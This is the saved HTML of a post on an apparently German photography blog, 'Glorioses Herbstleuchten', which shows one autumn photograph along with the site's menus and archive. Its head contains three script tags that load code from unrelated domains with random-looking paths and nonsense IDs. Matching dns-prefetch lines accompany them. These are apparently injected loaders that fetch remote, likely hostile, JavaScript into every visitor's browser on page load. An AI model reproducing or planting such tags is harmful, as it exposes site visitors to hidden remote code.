

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gabrielesteinig.com/2018/10/31/glorioses-herbstleuchten/
body_size: 9889
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Glorioses Herbstleuchten | gabrieleSTEINIG</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://gabrielesteinig.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://gabrielesteinig.com/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="gabrieleSTEINIG &raquo; Feed" href="https://gabrielesteinig.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gabrielesteinig.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://gabrielesteinig.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dedo-css-css'  href='https://gabrielesteinig.com/wp-content/plugins/delightful-downloads/assets/css/delightful-downloads.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/1842e47c4cd9b4ad756ba48ea0796264/font.css?v=1669816356' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.59' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://gabrielesteinig.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://gabrielesteinig.com/wp-content/uploads/fonts/cf0657f58f8278261c963eb7e25064b9/font.css?v=1669816366' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://gabrielesteinig.com/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u' id='solidlycardboardrosemary-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.59' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/gabrielesteinig.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.59' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://gabrielesteinig.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gabrielesteinig.com/wp-json/wp/v2/posts/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gabrielesteinig.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gabrielesteinig.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Laternenlaub' href='https://gabrielesteinig.com/2018/10/30/laternenlaub/' />
<link rel='next' title='Novemberwetter' href='https://gabrielesteinig.com/2018/11/14/novemberwetter/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://gabrielesteinig.com/2018/10/31/glorioses-herbstleuchten/" />
<link rel='shortlink' href='https://gabrielesteinig.com/?p=494' />
<link rel="alternate" type="application/json+oembed" href="https://gabrielesteinig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabrielesteinig.com%2F2018%2F10%2F31%2Fglorioses-herbstleuchten%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gabrielesteinig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgabrielesteinig.com%2F2018%2F10%2F31%2Fglorioses-herbstleuchten%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					top: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script id="wpcp_disable_selection" type="text/javascript">
/*<![CDATA[*/
var image_save_msg='You Can Not Save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43))
     {
          show_wpcp_message('You are not allowed to copy content or view source');
          return false;
     }else
     	return true;
     }
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy(e)
{	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////////////////////////////////////////////////
function disable_copy_ie()
{
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/

/*]]>*/
</script>
	<script id="wpcp_disable_Right_Click" type="text/javascript">
	//<![CDATA[
	document.ondragstart = function() { return false;}
	/* ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
	Disable context menu on images by GreenLava Version 1.0
	^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ */
	    function nocontext(e) {
	       return false;
	    }
	    document.oncontextmenu = nocontext;
	//]]>
	</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<!-- All in one Favicon 4.7 --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e8e8e; background-image: url("https://gabrielesteinig.com/wp-content/uploads/2016/08/IMG_2470_02.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: fixed; }
</style>
				<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			
<!-- Styles cached and displayed inline for speed. Generated by http://stylesplugin.com -->
<style type="text/css" id="styles-plugin-css">
#searchsubmit,.styles .post-password-required input[type="submit"],#respond input#submit{background-image:none}body .site{padding-left:0;padding-right:0;max-width:74.285714285rem}#masthead,#main,#colophon{padding-left:2.857142857rem;padding-right:2.857142857rem}.styles #page a:hover{color:#4f0707}.styles .entry-title,.styles #page .entry-title a{color:#333}.styles #page .entry-title a:hover{color:#666}
</style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-494 single-format-standard custom-background unselectable styles custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="https://gabrielesteinig.com/" title="gabrieleSTEINIG" rel="home">gabrieleSTEINIG</a></h1>
			<h2 class="site-description">FOTO | art + doku</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-33"><a href="https://gabrielesteinig.com/">Intro</a>
<ul class="sub-menu">
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://gabrielesteinig.com/about/">about</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-17"><a href="https://gabrielesteinig.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-457"><a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/">&#8220;Der Moment des Augenblicks&#8221;</a></li>
	<li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-845"><a href="https://gabrielesteinig.com/category/lichtwalden/">lichtwalden</a></li>
	<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://gabrielesteinig.com/category/momentlos/">momentlos</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://gabrielesteinig.com/category/dokus/">Dokus</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-460"><a href="https://gabrielesteinig.com/category/schlaumeierei/">Schlaumeierei</a></li>
</ul>
</li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-645"><a>Portfolio</a>
<ul class="sub-menu">
	<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651"><a href="https://gabrielesteinig.com/lichtwalden/">lichtwalden I</a></li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://gabrielesteinig.com/lichtwalden-ii/">lichtwalden II</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-650"><a href="https://gabrielesteinig.com/momentlos/">momentlos</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://gabrielesteinig.com/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://gabrielesteinig.com/impressum/">Impressum</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://gabrielesteinig.com/dsgvo/">DSGVO</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-494" class="post-494 post type-post status-publish format-standard hentry category-der-moment-des-augenblicks category-allgemein category-lichtwalden">
				<header class="entry-header">
			
						<h1 class="entry-title">Glorioses Herbstleuchten</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0.jpg"><img loading="lazy" class="alignnone size-full wp-image-495" src="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0.jpg" alt="" width="1200" height="800" srcset="https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0.jpg 1200w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0-300x200.jpg 300w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0-768x512.jpg 768w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0-1024x683.jpg 1024w, https://gabrielesteinig.com/wp-content/uploads/2018/11/IMG_6342-0-624x416.jpg 624w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://gabrielesteinig.com/category/der-moment-des-augenblicks/" rel="category tag">"Der Moment des Augenblicks"</a>, <a href="https://gabrielesteinig.com/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://gabrielesteinig.com/category/lichtwalden/" rel="category tag">lichtwalden</a> abgelegt am <a href="https://gabrielesteinig.com/2018/10/31/glorioses-herbstleuchten/" title="22:07" rel="bookmark"><time class="entry-date" datetime="2018-10-31T22:07:26+01:00">31. Oktober 2018</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://gabrielesteinig.com/author/gabriele-steinig/" title="Zeige alle Artikel von Gabriele Steinig" rel="author">Gabriele Steinig</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Artikel-Navigation</h3>
					<span class="nav-previous"><a href="https://gabrielesteinig.com/2018/10/30/laternenlaub/" rel="prev"><span class="meta-nav">&larr;</span> Laternenlaub</a></span>
					<span class="nav-next"><a href="https://gabrielesteinig.com/2018/11/14/novemberwetter/" rel="next">Novemberwetter <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="simple-social-icons-2" class="widget simple-social-icons"><h3 class="widget-title">follow me</h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/gabriele.steinig" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/gabrielesteinig/?hl=de" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title>

<link rel="stylesheet" href="https://gabrielesteinig.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.5.1.1" type="text/css" media="all" /><use xlink:href="https://gabrielesteinig.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li></ul></aside><aside id="wysiwyg_widgets_widget-2" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/lichtwalden/"><img class="alignnone wp-image-797 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/lichtwalden-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="wysiwyg_widgets_widget-3" class="widget widget_wysiwyg_widgets_widget"><!-- Widget by WYSIWYG Widgets v2.3.8 - https://wordpress.org/plugins/wysiwyg-widgets/ --><p><a href="https://gabrielesteinig.com/category/momentlos/"><img class="alignnone wp-image-796 size-thumbnail" src="https://gabrielesteinig.com/wp-content/uploads/2016/08/momentlos-0-150x150.jpg" alt="" width="150" height="150" /></a></p>
<!-- / WYSIWYG Widgets --></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://gabrielesteinig.com/2025/12/'>Dezember 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/07/'>Juli 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gabrielesteinig.com/2024/01/'>Januar 2024</a></li>
	<li><a href='https://gabrielesteinig.com/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/11/'>November 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/08/'>August 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://gabrielesteinig.com/2020/11/'>November 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/09/'>September 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/08/'>August 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/07/'>Juli 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/06/'>Juni 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/02/'>Februar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2020/01/'>Januar 2020</a></li>
	<li><a href='https://gabrielesteinig.com/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/11/'>November 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/07/'>Juli 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/02/'>Februar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2019/01/'>Januar 2019</a></li>
	<li><a href='https://gabrielesteinig.com/2018/11/'>November 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/09/'>September 2018</a></li>
	<li><a href='https://gabrielesteinig.com/2018/08/'>August 2018</a></li>
